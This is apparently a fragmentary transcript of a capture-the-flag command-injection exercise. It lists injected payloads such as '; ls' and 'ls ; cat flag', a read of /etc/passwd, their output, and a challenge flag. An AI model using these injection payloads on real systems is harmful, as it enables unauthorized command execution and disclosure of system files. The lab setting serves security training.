 whoami
whoami
cd flag
cd flag
ls
ls
cat /etc/passwd
cat /etc/passwd
; ls
bin
dev
flag
injection
lib
lib32
lib64
libexec
libx32
; ls flag
flag
ls ; flag
ls
sh: 1: flag: not found
ls ; cat flag
ls
HNUCTF{u_have_completed_the_command_injection_28918ec949db}